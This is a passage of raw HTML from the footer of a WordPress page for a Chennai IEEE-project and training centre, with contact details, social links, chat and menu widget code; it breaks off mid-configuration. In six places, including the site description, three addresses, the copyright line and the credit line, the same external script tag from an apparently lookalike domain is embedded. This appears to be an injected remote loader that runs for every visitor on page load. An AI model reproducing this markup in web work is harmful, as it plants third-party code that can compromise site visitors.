class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"e715e585ca","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in 